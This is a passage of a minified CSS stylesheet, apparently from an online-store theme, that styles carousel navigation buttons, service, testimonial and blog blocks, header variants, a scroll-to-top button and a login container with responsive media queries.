.owl-buttons>div:hover,.below-title-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.top-btns .owl-controls .owl-buttons{position:absolute;right:10px;top:-65px}.top-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#333;display:inline-block;font-size:14px;height:34px;line-height:32px;margin:0 0 0 5px;opacity:1;padding:0;text-align:center;width:34px;border:1px solid #e1e1e1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.top-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons,.middle-btns.owl-theme .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-theme .owl-controls .owl-buttons>div,.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:-6%}.middle-btns .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-controls .owl-buttons>div.owl-next{right:-6%}@media (max-width:767px){.top-btns .owl-controls .owl-buttons{position:absolute;right:10px;top:-65px}.top-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#333;display:inline-block;font-size:14px;height:34px;line-height:32px;margin:0 0 0 5px;opacity:1;padding:0;text-align:center;width:34px;border:1px solid #e1e1e1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.top-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons,.middle-btns.owl-theme .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-theme .owl-controls .owl-buttons>div,.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:-6%}.middle-btns .owl-controls .owl-buttons{position:absolute;right:0;left:0;top:31%}.middle-btns .owl-controls .owl-buttons>div{background:#ffffff;border-radius:0;color:#cccccc;display:inline-block;font-size:14px;height:38px;line-height:34px;margin:0;opacity:1;padding:0;text-align:center;width:38px;border:2px solid #e1e1e1;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.middle-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.middle-btns .owl-controls .owl-buttons>div.owl-prev{left:-6%}.middle-btns .owl-controls .owl-buttons>div.owl-next{right:-6%}.below-title-btns .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div,.below-title-btns.owl-theme .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right,.below-title-btns.owl-theme .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div:hover,.below-title-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}}.home-outer-block{display:block;clear:both}.home-servives-block{clear:both;display:block;float:left;width:100%;background:#f4f4f4}.home-servives-block .services-main{float:left;width:100%}.home-servives-block .services-main .row{margin-left:-10px;margin-right:-10px}.home-servives-block .services-main .services-inner{box-sizing:border-box;float:left;padding:0 10px;position:relative;cursor:pointer;width:33.33%}.home-servives-block .services-main .services-inner .services-inner-main{float:left;width:100%;padding:15px 0;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:relative}.home-servives-block .services-main .services-inner .services-inner-main .services-icon{color:#000000;font-size:24px;margin:0;text-align:center;position:absolute;width:60px;height:60px;background:#ffffff;line-height:60px;border-radius:50%}.home-servives-block .services-main .services-inner .services-inner-main .services-content{box-sizing:border-box;float:left;width:100%;padding-left:74px;padding-top:8px;padding-bottom:7px;padding-right:0}.home-servives-block .services-main .services-inner .services-inner-main .services-content h3{color:#333;font-size:14px;margin:0 0 8px;padding:0;text-transform:uppercase}.home-servives-block .services-main .services-inner .services-inner-main .services-content p{color:#666;font-size:13px;margin:0 0 5px}@media (max-width:991px){.home-servives-block .services-main .services-inner .services-inner-main{text-align:center;padding:0}.home-servives-block .services-main .services-inner .services-inner-main .services-icon{margin:0 auto 15px;position:static}.home-servives-block .services-main .services-inner .services-inner-main .services-content{padding:0}.home-servives-block .services-main .services-inner .services-inner-main .services-content h3{margin:0 0 6px}.home-servives-block .services-main .services-inner .services-inner-main .services-content p{margin:0 0 0px}}@media (max-width:767px){.home-servives-block .page-main .services-main{padding:15px 0}.home-servives-block .services-main .services-inner{margin-bottom:0px}.home-servives-block .services-main .services-inner:last-child{margin-bottom:0}.home-servives-block .services-main .services-icon{display:none}.home-servives-block .page-main .services-main .services-inner .services-inner-main .services-content h3{font-size:11px}.home-servives-block .page-main .services-main .services-inner .services-inner-main .services-content p{font-size:10px}}.owl-theme .owl-controls .owl-page span{background:#fff none repeat scroll 0 0;border:1px solid #666;border-radius:0;height:10px;margin:0 5px;width:10px}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#c19d59 none repeat scroll 0 0;border-color:#c19d59;opacity:1}@media (max-width:767px){.owl-theme .owl-controls .owl-page span{background:#fff none repeat scroll 0 0;border:1px solid #666;border-radius:0;height:10px;margin:0 5px;width:10px}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{background:#c19d59 none repeat scroll 0 0;border-color:#c19d59;opacity:1}}.brands-wrapper{float:left;width:100%;background:#ffffff;clear:both}.brands-wrapper .brands-wrapper-main{float:left;width:100%;position:relative;clear:both}.brands-wrapper .brands-wrapper-main .brands-inner{display:block;position:relative}.brands-wrapper .brands-wrapper-main .brands-inner .brands-inner-main{width:auto;display:block;padding-left:10px;padding-right:10px}.brands-wrapper .brands-wrapper-main .brands-inner .brands-inner-main>a{display:block}.brands-wrapper .brands-wrapper-main .brands-inner .brands-inner-main>a>img{vertical-align:middle}.testimonials-wrapper{float:left;width:100%;clear:both}.testimonials-wrapper .testimonials-wrapper-main{float:left;width:100%;position:relative;clear:both;padding:100px 0 90px}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner{display:block;position:relative}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>p{color:#ffffff;text-align:center;max-width:850px;margin:0 auto 20px;font-size:16px;font-style:italic;line-height:34px;position:relative;font-weight:500}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block{display:block}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block>.img-block{display:block;max-width:110px;margin:0 auto 8px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;position:relative;overflow:hidden}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block>.text-block{color:#c19d59;display:block;text-align:center;font-size:13px;font-weight:400}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>.info-block>.text-block>strong{font-weight:600;font-size:16px}.blogs-wrapper{float:left;width:100%;clear:both;background:#f4f4f4;padding:35px 0}.blogs-wrapper .blogs-wrapper-main{float:left;width:100%;position:relative;clear:both}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons{top:41%}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#f4f4f4}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59}.blogs-wrapper .blogs-wrapper-main .blogs-inner{display:block;position:relative}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main{display:block;padding-left:15px;padding-right:15px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main{display:block;background:#ffffff;padding:0;text-align:center}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .img-block{display:block;margin-bottom:0}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .img-block>a{display:block}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .img-block>a img{width:100%;display:block}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block{display:block;padding:20px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block{display:block;margin-bottom:20px;font-size:12px;color:#00a652;font-weight:600}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block>span{display:inline-block;vertical-align:middle}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block>span.month{text-transform:uppercase}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block h3{color:#333;font-size:16px;margin:0 0 10px;text-transform:uppercase;line-height:24px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block h3:hover{color:#c19d59}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>p{line-height:24px;display:block;margin-bottom:15px;color:#555555;font-size:13px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block .action.primary{margin-bottom:0;font-size:12px;padding:5px 15px;font-weight:600}.home-images-block-one{float:left;width:100%;clear:both}.home-images-block-one .home-images-block-one-main{float:left;width:100%;clear:both}.home-images-block-one .home-images-block-one-main .block-left{padding-left:15px;padding-right:15px;width:41.7%;float:left}.home-images-block-one .home-images-block-one-main .block-left .img-block .img-block-inner .text-content{bottom:12%;right:7%}.home-images-block-one .home-images-block-one-main .block-right{padding-left:15px;padding-right:15px;width:58.3%;float:left}.home-images-block-one .home-images-block-one-main .block-right .img-block.above-block .img-block-inner .text-content{left:6%;bottom:25%}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:29px}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block .img-block-inner .text-content{bottom:26%;right:5%}.home-images-block-one .home-images-block-one-main .img-block{float:left;width:100%}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner{display:block;position:relative;overflow:hidden}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a{display:block}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a img{width:100%;display:block;height:auto;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content{position:absolute}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content.t-right{text-align:right}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content.t-left{text-align:left}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{color:#c19d59;display:block;margin:0 0 14px;text-transform:uppercase;font-size:20px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{display:inline-block;padding-bottom:5px;border-bottom:2px solid #c19d59}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{display:block;color:#ffffff;font-weight:700;margin:0;font-size:34px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1)}.cms-index-index .page-wrapper .promotion-block{z-index:2}.cms-index-index .page-wrapper .page-header.header-type2{transition:all .25s ease;z-index:2}.cms-index-index .page-wrapper .page-header.header-type2:hover{background:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#333333 !important}@media (max-width:767px){.cms-index-index .page-wrapper .page-header.header-type2{z-index:auto}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{z-index:-2}.nav-before-open.nav-open .cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{z-index:99}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#333333 !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0:hover>a.level-top{color:#c19d59 !important}}.cms-index-indes .page-wrapper .page-header.header-type2 .header.content .header-sections-block{z-index:2}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{color:#C19D59 !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:before{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:before{color:#c19d59 !important}.cms-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#FFFFFF !important}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#c19d59 !important}.page-wrapper .page-header.header-type2 .header.content a.logo .lightlogo{display:none}.cms-index-index .page-wrapper .page-header.header-type2 .header.content a.logo .lightlogo{display:block}.cms-index-index .page-wrapper .page-header.header-type2 .header.content a.logo .darklogo{display:none}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content a.logo .lightlogo{display:none}.cms-index-index .page-wrapper .page-header.header-type2:hover .header.content a.logo .lightlogo~.darklogo{display:block}@media (max-width:767px){.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{font-weight:500}}@media (max-width:767px){.page-footer .footer-style-2 .footer-links,.page-footer .footer-style-2 .footer-bottom{background:#FFFFFF}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{color:#333333}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content{color:#333333}}@media (max-width:1100px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:26px}}@media (max-width:1050px){.home-images-block-one .home-images-block-one-main .block-right{width:58%}.home-images-block-one .home-images-block-one-main .block-left{width:42%}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:29px}}@media (max-width:930px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:26px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:16px;margin:0 0 10px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:28px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{padding-bottom:4px}}@media (max-width:800px){.home-images-block-one .home-images-block-one-main .block-right{width:57.5%}.home-images-block-one .home-images-block-one-main .block-left{width:42.5%}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:29px}}@media (max-width:767px){.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:14px;margin:0 0 8px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:22px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{padding-bottom:3px}.home-images-block-one .home-images-block-one-main>.row{margin-left:-10px;margin-right:-10px}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:20px}.home-images-block-one .home-images-block-one-main .block-left{padding-left:10px;padding-right:10px}.home-images-block-one .home-images-block-one-main .block-right{padding-left:10px;padding-right:10px}.home-images-block-one .home-images-block-one-main .block-left{width:41.8%}.home-images-block-one .home-images-block-one-main .block-right{width:58.2%}}@media (max-width:767px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:16px}}@media (max-width:639px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:20px}.home-images-block-one .home-images-block-one-main .block-right{width:57.8%}.home-images-block-one .home-images-block-one-main .block-left{width:42.2%}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:18px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:13px;margin:0 0 6px}}@media (max-width:600px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:16px}}@media (max-width:550px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:20px}.home-images-block-one .home-images-block-one-main .block-right{width:57.6%}.home-images-block-one .home-images-block-one-main .block-left{width:42.4%}}@media (max-width:520px){.home-images-block-one .home-images-block-one-main .block-right{width:57.4%}.home-images-block-one .home-images-block-one-main .block-left{width:42.6%}}@media (max-width:490px){.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:17px}}@media (max-width:479px){.home-images-block-one .home-images-block-one-main .block-left{width:100%;margin-bottom:10px}.home-images-block-one .home-images-block-one-main .block-right{width:100%;margin-bottom:10px}.home-images-block-one .home-images-block-one-main .block-right .img-block.below-block{padding-top:0}.home-images-block-one .home-images-block-one-main .block-right .img-block.above-block{margin-bottom:10px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4{font-size:14px;margin:0 0 8px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h4>span{padding-bottom:4px}.home-images-block-one .home-images-block-one-main .img-block .img-block-inner>a .text-content h2{font-size:22px}}.home-images-block-two{float:left;width:100%;clear:both}.home-images-block-two .home-images-block-two-main{float:left;width:100%;clear:both;padding:120px 0 100px;text-align:center;color:#ffffff}.home-images-block-two .home-images-block-two-main>h3{margin:0 0 15px;font-size:54px}.home-images-block-two .home-images-block-two-main>h3>span{font-style:italic}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 55px;text-transform:uppercase;font-size:24px}.home-images-block-two .home-images-block-two-main>.action.primary{border:2px solid #c19d59;background:transparent;color:#c19d59;font-size:18px}.home-images-block-two .home-images-block-two-main>.action.primary:visited,.home-images-block-two .home-images-block-two-main>.action.primary:active,.home-images-block-two .home-images-block-two-main>.action.primary:focus{border:2px solid #c19d59;background:transparent;color:#c19d59}.home-images-block-two .home-images-block-two-main>.action.primary:hover{border:2px solid #c19d59;background:#c19d59;color:#333}@media (max-width:1199px){.home-images-block-two .home-images-block-two-main{padding:110px 0 90px}}@media (max-width:991px){.home-images-block-two .home-images-block-two-main>h3{font-size:48px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 35px;font-size:20px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:16px;padding:10px 15px}.home-images-block-two .home-images-block-two-main{padding:80px 0 70px}}@media (max-width:767px){.home-images-block-two .home-images-block-two-main>h3{font-size:40px;margin:0 0 10px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 25px;font-size:16px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:14px;padding:8px 15px}.home-images-block-two .home-images-block-two-main{padding:60px 0 50px}}@media (max-width:639px){.home-images-block-two .home-images-block-two-main>h3{font-size:34px;margin:0 0 8px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 15px;font-size:14px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:13px;padding:6px 15px 7px}.home-images-block-two .home-images-block-two-main{padding:50px 0 40px}}@media (max-width:479px){.home-images-block-two .home-images-block-two-main>h3{font-size:24px;margin:0 0 8px}.home-images-block-two .home-images-block-two-main>h4{margin:0 0 15px;font-size:13px}.home-images-block-two .home-images-block-two-main>.action.primary{font-size:12px;padding:5px 12px 6px}.home-images-block-two .home-images-block-two-main{padding:40px 0 30px}}@media (min-width:768px){.account.page-layout-2columns-left .column.main{width:75%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:25%}}@media (max-width:1349px){.middle-btns .owl-controls .owl-buttons>div.owl-prev,.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-prev,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-prev{left:0}.middle-btns .owl-controls .owl-buttons>div.owl-next,.middle-btns .owl-theme .owl-controls .owl-buttons>div.owl-next,.middle-btns.owl-theme .owl-controls .owl-buttons>div.owl-next{right:0}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div{background:#ffffff}.blogs-wrapper .blogs-wrapper-main.middle-btns .owl-theme .owl-controls .owl-buttons>div:hover,.blogs-wrapper .blogs-wrapper-main.middle-btns.owl-theme .owl-controls .owl-buttons>div:hover{background:#c19d59}}@media (max-width:800px){.bot-pad{padding-bottom:30px}.top-pad{padding-top:30px}.bot-marg{margin-bottom:30px}.top-marg{margin-top:30px}.section-title>h2{margin-bottom:50px}}@media (max-width:767px){.section-title>h2{font-size:24px;margin:0 0 45px}.section-title>h2>span::after{display:none}.section-title>h2>span::before{display:none}h1,h2,h3,h4,h5,h6{font-weight:600 !important}strong{font-weight:600 !important}.page-title-wrapper .page-title{font-size:20px;margin-bottom:20px}.row{margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:10px;padding-right:10px}.bot-pad{padding-bottom:20px}.top-pad{padding-top:20px}.bot-marg{margin-bottom:20px}.top-marg{margin-top:20px}.below-title-btns .owl-controls .owl-buttons,.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{top:-58px}.testimonials-wrapper .testimonials-wrapper-main{padding:45px 0}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>p{line-height:30px}.blogs-wrapper{padding:25px 0}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main{padding-left:15px;padding-right:15px}.blogs-wrapper .blogs-wrapper-main>.row{margin-left:-10px;margin-right:-10px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block{padding:15px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block h3{font-size:14px;margin:0 0 8px;line-height:20px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>p{margin-bottom:10px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>.date-block{margin-bottom:15px}.brands-wrapper .brands-wrapper-main{padding:40px 0}}@media (max-width:639px){.section-title>h2{font-size:20px;margin:0 0 35px}.section-title>h2>span::before{width:50px;left:-70px}.section-title>h2>span::after{width:50px;right:-70px}.blogs-wrapper{padding:15px 0}.bot-pad{padding-bottom:20px}.top-pad{padding-top:20px}.bot-marg{margin-bottom:20px}.top-marg{margin-top:20px}.below-title-btns .owl-controls .owl-buttons,.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{top:-53px}.testimonials-wrapper .testimonials-wrapper-main{padding:30px 0}.testimonials-wrapper .testimonials-wrapper-main .testimonials-inner .testimonials-inner-main>p{line-height:24px;margin:0 auto 15px;font-size:14px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>h3{font-size:14px;margin:0 0 8px;padding-bottom:8px}.blogs-wrapper .blogs-wrapper-main .blogs-inner .blogs-inner-main .blog-content-main .text-block>p{line-height:22px;margin-bottom:15px}.brands-wrapper .brands-wrapper-main{padding:30px 0}}@media (max-width:479px){.page-title-wrapper .page-title{font-size:16px;margin-bottom:15px}.section-title>h2{font-size:18px;margin:0 0 22px}.section-title>h2>span::before{width:30px;left:-40px}.section-title>h2>span::after{width:30px;right:-40px}.bot-pad{padding-bottom:16px}.top-pad{padding-top:16px}.bot-marg{margin-bottom:16px}.top-marg{margin-top:16px}.below-title-btns .owl-controls .owl-buttons,.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{top:-48px}}.scrollTop{bottom:60px;cursor:pointer;display:none;font-size:14px;font-weight:600;min-height:45px;line-height:43px;padding:0;position:fixed;text-align:center;text-transform:uppercase;width:45px;z-index:1;color:#ffffff;border:1px solid #c19d59;right:25px;background:#c19d59;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.scrollTop:visited,.scrollTop:focus,.scrollTop:active{color:#ffffff}.scrollTop:hover{color:#ffffff;border:1px solid #333;background:#333}@media (max-width:767px){.scrollTop{bottom:30px}}.sidebar.sidebar-main .widget.block,.sidebar.sidebar-additional .widget.block{border:none;padding:0;margin:0}@media (max-width:767px){#maincontent{clear:both}#maincontent .page.messages{clear:both;display:block}}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .login-container.ht-login{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.customer-account-login .login-container.ht-login 